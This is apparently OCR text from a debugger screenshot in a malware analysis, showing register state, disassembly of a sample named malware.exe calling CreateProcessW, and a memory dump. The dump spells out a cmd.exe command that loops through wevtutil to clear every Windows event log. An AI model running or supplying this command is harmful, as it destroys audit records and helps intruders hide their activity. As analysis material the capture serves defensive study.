 x87TW_2 3 (Empty) x87TW_3 3 (Empty)
x87TW_4 3 (Empty) x87TW_5 3 (Empty)
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
0165098E 51 push ecx
0165098F 52 push edx
01650990 FF B4 24 80 00 00 00 push dword ptr ss:[esp+80]
01650997 FF 74 24 1C push dword ptr ss:[esp+1C]
0165099B FF B4 24 44 01 00 00 push dword ptr ss:[esp+144]
016509A2 6A 01 push 1
016509A4 6A 00 push 0
016509A6 6A 00 push 0
016509A8 FF B4 24 E4 00 00 00 push dword ptr ss:[esp+E4]
016509AF 50 push eax
EIP 016509B0 E8 A3 D1 05 00 call <malware.CreateProcessW>
Default (stdcall) 5 Unlock
1: [esp] 00762990 L"C:\\WINDOWS\\system32\\
2: [esp+4] 00762878 L"\"C:\\WINDOWS\\system
3: [esp+8] 00000000
4: [esp+C] 00000000
<malware.CreateProcessW>
.text:016509B0 malware.exe:$A009B0 #9FFDB0
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
00762878 22 00 43 00 3A 00 5C 00 57 00 49 00 4E 00 44 00 ".C.:.\.W.I.N.D.
00762888 4F 00 57 00 53 00 5C 00 73 00 79 00 73 00 74 00 O.W.S.\.s.y.s.t.
00762898 65 00 6D 00 33 00 32 00 5C 00 63 00 6D 00 64 00 e.m.3.2.\.c.m.d.
007628A8 2E 00 65 00 78 00 65 00 22 00 20 00 2F 00 63 00 ..e.x.e.". ./.c.
007628B8 20 00 22 00 63 00 6D 00 64 00 2E 00 65 00 78 00  .".c.m.d...e.x.
007628C8 65 00 20 00 2F 00 63 00 20 00 20 00 66 00 6F 00 e. ./.c. . .f.o.
007628D8 72 00 20 00 2F 00 46 00 20 00 5C 00 22 00 74 00 r. ./.F. .\.".t.
007628E8 6F 00 6B 00 65 00 6E 00 73 00 3D 00 2A 00 5C 00 o.k.e.n.s.=.*.\.
007628F8 22 00 20 00 25 00 31 00 20 00 69 00 6E 00 20 00 ". .%.1. .i.n. .
00762908 28 00 27 00 77 00 65 00 76 00 74 00 75 00 74 00 (.'.w.e.v.t.u.t.
00762918 69 00 6C 00 2E 00 65 00 78 00 65 00 20 00 65 00 i.l...e.x.e. .e.
00762928 6C 00 27 00 29 00 20 00 44 00 4F 00 20 00 77 00 l.'.). .D.O. .w.
00762938 65 00 76 00 74 00 75 00 74 00 69 00 6C 00 2E 00 e.v.t.u.t.i.l...
00762948 65 00 78 00 65 00 20 00 63 00 6C 00 20 00 5C 00 e.x.e. .c.l. .\.
00762958 22 00 25 00 31 00 5C 00 22 00 22 00 00 00 AD BA ".%.1.\."."....º
005FEE98 00762990 L"C:\\WINDOWS\\system32\\cmd.exe"
005FEE9C 00762878 L"\"C:\\WINDOWS\\system32\\cmd.exe\" /c
005FEEA0 00000000
005FEEA4 00000000
005FEEA8 00000001
005FEEAC 08000400
005FEEB0 00000000
005FEEB4 00000000
005FEEB8 005FEFAC
005FEEBC 005FEF50
005FEEC0 00000002
005FEEC4 00000000
005FEEC8 00762838
005FEECC 0000001B
005FEED0 00000000
005FEED4 00000026
005FEED8 000002C8
005FEEDC 000002D0